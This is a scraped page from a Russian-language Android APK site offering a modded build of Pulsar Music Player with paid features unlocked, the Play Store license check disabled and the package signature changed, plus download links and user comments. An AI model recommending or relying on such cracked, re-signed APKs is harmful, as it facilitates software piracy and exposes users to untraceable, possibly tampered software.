

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/multimedia_android/18387-pulsar-music-player-professional-112.html
body_size: 13486
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>


	<meta charset="utf-8">
<title>Pulsar Music Player v1.13.8 build 286 Pro &raquo; PS Мир смартфонов</title>
<meta name="description" content="Описание: легкий интуитивно понятный аудио плеер для Android, поддержка тем, таймер сна, расширенный эквалайзер, современный дизайн. Описание: легкий интуитивно понятный аудио плеер для Android,">
<meta name="keywords" content="Описание, таймер, эквалайзер, современный, дизайн, поддержка, расширенный, интуитивно, Android, понятный, легкий, аудио, плеер, translations, reduced, Turkish, Arabic, Version, Hungarian, СКАЧАТЬ">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="Pulsar Music Player v1.13.8 build 286 Pro">
<meta property="og:url" content="https://prosmart.by/android/soft_android/multimedia_android/18387-pulsar-music-player-professional-112.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2015-10/1444161565_screenshot_2015-10-06-22-52-54.png">
<meta property="og:description" content="Это автономный аудиоплеер без рекламы. Его великолепный пользовательский интерфейс соответствует каждой детали руководства по материальному дизайну. Pulsar содержит практически все необходимые функции для удовлетворения всех ваших музыкальных потребностей, включая: воспроизведение без пробелов,">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/multimedia_android/18387-pulsar-music-player-professional-112.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&44">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	  <script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474"
     crossorigin="anonymous"></script>
<script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    
    
<script async src="https://udzpel.com/pw/waWQiOjEyMDcyMTIsInNpZCI6MTU0MTc0MCwid2lkIjo3MTkwNjYsInNyYyI6Mn0=eyJ.js"></script>
<script data-cfasync="false" async type="text/javascript" src="//hr.enstatehelibus.com/resfpDw7fdQ90U9T/qErBe"></script>
<script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>
    
</head>

<body>

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/multimedia_android/" itemprop="item"><span itemprop="name">Мультимедиа (Android)</span></a></span> » Pulsar Music Player v1.13.8 build 286 [Pro]</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">Pulsar Music Player v1.13.8 build 286 [Pro]</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">13.10.25</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>6</span>
			<span><span class="flaticon flaticon-menu"></span>42 304</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2015-10/1444161565_screenshot_2015-10-06-22-52-54.png|--><a href="https://prosmart.by/uploads/posts/2015-10/1444161565_screenshot_2015-10-06-22-52-54.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-10/thumbs/1444161565_screenshot_2015-10-06-22-52-54.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-10/1444161565_screenshot_2015-10-06-22-45-13.png|--><a href="https://prosmart.by/uploads/posts/2015-10/1444161565_screenshot_2015-10-06-22-45-13.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-10/thumbs/1444161565_screenshot_2015-10-06-22-45-13.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-10/1444161533_screenshot_2015-10-06-22-45-22.png|--><a href="https://prosmart.by/uploads/posts/2015-10/1444161533_screenshot_2015-10-06-22-45-22.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-10/thumbs/1444161533_screenshot_2015-10-06-22-45-22.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-10/1444161538_screenshot_2015-10-06-22-45-27.png|--><a href="https://prosmart.by/uploads/posts/2015-10/1444161538_screenshot_2015-10-06-22-45-27.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-10/thumbs/1444161538_screenshot_2015-10-06-22-45-27.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2015-10/1444161522_screenshot_2015-10-06-22-45-51.png|--><a href="https://prosmart.by/uploads/posts/2015-10/1444161522_screenshot_2015-10-06-22-45-51.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-10/thumbs/1444161522_screenshot_2015-10-06-22-45-51.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-10/1444161578_screenshot_2015-10-06-22-47-15.png|--><a href="https://prosmart.by/uploads/posts/2015-10/1444161578_screenshot_2015-10-06-22-47-15.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-10/thumbs/1444161578_screenshot_2015-10-06-22-47-15.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-10/1444161566_screenshot_2015-10-06-22-47-29.png|--><a href="https://prosmart.by/uploads/posts/2015-10/1444161566_screenshot_2015-10-06-22-47-29.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-10/thumbs/1444161566_screenshot_2015-10-06-22-47-29.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-10/1444161579_screenshot_2015-10-06-22-47-47.png|--><a href="https://prosmart.by/uploads/posts/2015-10/1444161579_screenshot_2015-10-06-22-47-47.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-10/thumbs/1444161579_screenshot_2015-10-06-22-47-47.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br>Это автономный аудиоплеер без рекламы. Его великолепный пользовательский интерфейс соответствует каждой детали руководства по материальному дизайну. Pulsar содержит практически все необходимые функции для удовлетворения всех ваших музыкальных потребностей, включая: воспроизведение без пробелов, отображение текстов, кроссфейд, регулировка скорости воспроизведения, редактирование тегов, скробблинг last.fm, Chromecast, голосовые команды, Android Auto, эквалайзер, визуализатор музыки, баланс звука, ReplayGain, таймер сна и т.д. Pulsar - это лучший музыкальный плеер на Android с миллионами загрузок.<br><br><b>Разработчик:</b> Rhythm Software <br><b>Язык интерфейса:</b> <!--colorstart:#FF9C00--><span style="color:#FF9C00"><!--/colorstart--><b>Multilanguage</b><!--colorend--></span><!--/colorend--><br><b>Совместимость:</b> <b><!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Minimal Android 4.1+<!--colorend--></span><!--/colorend--></b><br><b>Состояние:</b> <!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--><b>Professional версия</b><!--colorend--></span><!--/colorend--><br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><a href="https://play.google.com/store/apps/details?id=com.rhmsoft.pulsar.pro" target="_blank" rel="noopener external noreferrer">Google Play Store</a><br><!--dle_image_begin:https://prosmart.by/uploads/posts/2022-11/1667972482_android.png|--><img src="/uploads/posts/2022-11/1667972482_android.png" style="max-width:100%;" alt="Pulsar Music Player v1.13.8 build 286 [Pro]"><!--dle_image_end--><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Ключевые особенности:</b><br>✓ Великолепный пользовательский интерфейс и анимация с материальным дизайном.<br>✓ Управление и воспроизведение музыки по альбомам, исполнителям, папкам и жанрам.<br>✓ Интеллектуальные плейлисты с самыми воспроизводимыми, недавно воспроизведенными и недавно добавленными композициями.<br>✓ Автоматическая синхронизация недостающих изображений альбомов/артистов.<br>✓ Быстрый поиск по альбомам, исполнителям и песням.<br>✓ Изменяемый виджет для домашнего экрана.<br>✓ Поддержка воспроизведения без пробелов.<br>✓ Регулировка скорости воспроизведения.<br>✓ Поддержка кроссфейда.<br>✓ Нормализация громкости усиления воспроизведения.<br>✓ Встроенный редактор тегов метаданных (mp3 и более).<br>✓ Отображение текстов песен (встроенные и lrc-файлы).<br>✓ Рендеринг визуализатора музыки.<br>✓ Поддержка Chromecast (Google Cast).<br>✓ Поддержка голосовых команд Google.<br>✓ Поддержка Android Auto.<br>✓ Отключение автоматического воспроизведения в автомобиле по Bluetooth.<br>✓ Регулировка баланса звука.<br>✓ Скробблинг Last.fm.<br>✓ Различные красочные темы.<br>✓ Без рекламы.<br>✓ Таймер сна.<br><br><b>Pulsar Платная версия против бесплатной:</b><br>Pulsar Music Player Pro - это премиум-версия Pulsar, которая содержит следующие дополнительные возможности:<br>✓ 16 дополнительных тем.<br>✓ Настройка тем.<br>✓ 5-полосный эквалайзер.<br>✓ 9 предварительно созданных предустановок эквалайзера.<br>✓ Усилитель баса, реверберация и многое другое.<br><br>Pulsar поддерживает стандартные типы музыкальных файлов, включая mp3, aac, flac, ogg, wav и др.<br>Если вы не можете найти свою музыку в Pulsar, пожалуйста, нажмите на пункт меню "повторное сканирование библиотеки" на панели действий для повторного сканирования вашего устройства.<br><!--QuoteEnd--></div><!--QuoteEEnd--><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Изменения:</b><br><!--colorstart:#085294--><span style="color:#085294"><!--/colorstart--><b>No root or Lucky Patcher or Google Play Modded required;<br>Disabled / Removed unwanted Permissions + Receivers + Providers + Services;<br>Optimized and zipaligned graphics and cleaned resources for fast load;<br>Ads Permissions / Services / Providers removed from Android.manifest;<br>Ads links removed and invokes methods nullified;<br>Ads layouts visibility disabled;<br>Google Play Store install package check disabled;<br>Debug code removed;<br>AOSP compatible mode;<br>Remove default .source tags name of the corresponding java files;<br>Analytics / Crashlytics / Firebase disabled;<br>Facebook ads bundled SDK removed completely;<br>No active trackers or advertisements;<br>Languages: Full Multi Languages;<br>CPUs: universal architecture;<br>Screen DPIs: 160dpi, 240dpi, 320dpi, 480dpi, 640dpi;<br>Original package signature changed;<br>Release by Balatan.</b><!--colorend--></span><!--/colorend--><br><u>Что нового:</u><br>✓ Добавлена ​​новая опция в настройках для переключения между новым двигателем воспроизведения (Exoplayer) и старым (MediaPlayer).<br>✓ Если вы испытываете какие -либо проблемы с новым двигателем, свяжитесь с support@rhmsoft.com. Вы также можете в любое время переключиться обратно на старый двигатель.<br><!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend--><br>
<a href="https://prosmart.by/index.php?do=download&id=103218" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> pulsar-v1_13_8_build_285-mod.apk</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>13.52 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>91</div>
       </div>
        
    </div>
</a> 


<br>--------------------------------------------------------------------------<br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><!--colorstart:#7B3900--><span style="color:#7B3900"><!--/colorstart--><b>★ Pro / Paid features Unlocked<br>★ .source attributes of the corresponding java files removed<br>★ All Debug code removed<br>➡ Languages: Multi Languages<br>➡ CPU architectures: arm64-v8a, armeabi-v7a, x86, x86_64<br>➡ Screen DPIs: 160dpi, 240dpi, 320dpi, 480dpi, 640dpi</b><!--colorend--></span><!--/colorend--><br><u>Что нового:</u><br>✓ Фиксированный прогресс воспроизведения не обновляется при использовании MediaPlayer в качестве двигателя воспроизведения.<br>
<a href="https://prosmart.by/index.php?do=download&id=103760" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> pulsar_1_13_8_build_286_android-5_0-lollipop-armeabi-v7aarm64-v8ax86x86_64_prosmart_by.apk</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>14.17 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>31</div>
       </div>
        
    </div>
</a> 


<!--QuoteEnd--></div><!--QuoteEEnd--> 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (6)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-53773" class="comments-tree-item" ><div id='comment-id-53773'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_377117.png" alt="HolyRoller"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#5</span>
			<span class="comm-author"><a onclick="ShowProfile('HolyRoller', 'https://prosmart.by/user/HolyRoller/', '0'); return false;" href="https://prosmart.by/user/HolyRoller/">HolyRoller</a></span>
			<span>Посетители</span>
			<span>22.09.2025 02:35</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-53773'>Лудший плеер,ставьте и пользуйтесь!!!</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-51259" class="comments-tree-item" ><div id='comment-id-51259'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/uploads/fotos/foto_110025.jpg" alt="manels"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#4</span>
			<span class="comm-author"><a onclick="ShowProfile('manels', 'https://prosmart.by/user/manels/', '0'); return false;" href="https://prosmart.by/user/manels/">manels</a></span>
			<span>Посетители</span>
			<span>18.02.2021 17:07</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-51259'>1.10.6 не устанавливается <!--smile:worried--><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x"><!--/smile--> вернулся к 1.10.5</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-50714" class="comments-tree-item" ><div id='comment-id-50714'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Sergach"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#3</span>
			<span class="comm-author"><a href="mailto:sergach82@gmail.com">Sergach</a></span>
			<span>Гости</span>
			<span>30.07.2020 12:01</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50714'>Вроде гуд! Перешёл с jetaudio на этот...</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-49585" class="comments-tree-item" ><div id='comment-id-49585'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_111446.jpg" alt="sem70"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#2</span>
			<span class="comm-author"><a onclick="ShowProfile('sem70', 'https://prosmart.by/user/sem70/', '0'); return false;" href="https://prosmart.by/user/sem70/">sem70</a></span>
			<span>Посетители</span>
			<span>19.04.2019 10:18</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-49585'>А почему вы не пользуетесь логотипами программ? Лично я запоминаю прогу по лого. А у вас как на "димоне" - вместо лого непонятный скрин.</div>
		</div>
		<div class="signature clearfix">..::SEMEN::..</div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-49586" class="comments-tree-item" ><div id='comment-id-49586'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#1</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>19.04.2019 11:07</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-49586'>Где именно логотип? И потом запоминать по логотипу?) Сомнительное решение...лично у меня на слуху известные apk....к примеру зачем мне лого того же MX плеера? Я и так хорошо знаю и помню этот замечательных плеер и так же с остальными.</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br><i><a href="https://t.me/AmberAdsBot/?startapp=r_98570966" target="_blank" rel="nofollow noopener external noreferrer">AMBER ADS</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></li><li id="comments-tree-item-46673" class="comments-tree-item" ><div id='comment-id-46673'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Ashby"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#0</span>
			<span class="comm-author"><a href="mailto:gabber390@gmail.com">Ashby</a></span>
			<span>Гости</span>
			<span>05.03.2016 03:14</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-46673'>димон, ты самый о..й чел</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></div></form>

		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Foxs333', 'https://prosmart.by/user/Foxs333/', '0'); return false;" href="https://prosmart.by/user/Foxs333/">Foxs333</a></b> / <i>21.11.2025</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/19540-revo-uninstaller-mobile-professional-21150-mod.html#comment"><b>Revo Uninstaller v3.4.181G [Pro], v3.4.230G+77+Mod</b></a>:</p>
<p><i>Обновите версию. Плиз.</i></p></li>
</li><li><b><a onclick="ShowProfile('diakov', 'https://prosmart.by/user/diakov/', '0'); return false;" href="https://prosmart.by/user/diakov/">diakov</a></b> / <i>21.11.2025</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/21191-inure-app-manager-vbuild10642-foss-unlocked.html#comment"><b>Inure App Manager vbuild106.4.2 [FOSS] [Unlocked]</b></a>:</p>
<p><i><!--smile:expressionless--><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x"><!--/smile--> Хотел с помощью этой утилиты отключить автозагрузку некоторых программ, но... не вышло. <!--smile:open_mouth--><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x"><!--/smile-->  Нужен Root! <!--smile:worried--><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x"><!--/smile--></i></p></li>
</li><li><b><a onclick="ShowProfile('Rusnik66', 'https://prosmart.by/user/Rusnik66/', '0'); return false;" href="https://prosmart.by/user/Rusnik66/">Rusnik66</a></b> / <i>21.11.2025</i>
<p><a class="htooltip" href="https://prosmart.by/news/18915-snaptube-41118647-vip.html#comment"><b>SnapTube - YouTube Downloader 7.50.0.75050310 [Patched]</b></a>:</p>
<p><i>Вроде теперь норм <!--smile:smile--><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x"><!--/smile--></i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>21.11.2025</i>
<p><a class="htooltip" href="https://prosmart.by/news/18915-snaptube-41118647-vip.html#comment"><b>SnapTube - YouTube Downloader 7.50.0.75050310 [Patched]</b></a>:</p>
<p><i>Добавил файл, пробуй эту версию.</i></p></li>
</li><li><b><a onclick="ShowProfile('Rusnik66', 'https://prosmart.by/user/Rusnik66/', '0'); return false;" href="https://prosmart.by/user/Rusnik66/">Rusnik66</a></b> / <i>20.11.2025</i>
<p><a class="htooltip" href="https://prosmart.by/news/18915-snaptube-41118647-vip.html#comment"><b>SnapTube - YouTube Downloader 7.50.0.75050310 [Patched]</b></a>:</p>
<p><i>Начала блокировать открытие файлов на YouTube, требует официальную версию</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>18.11.2025</i>
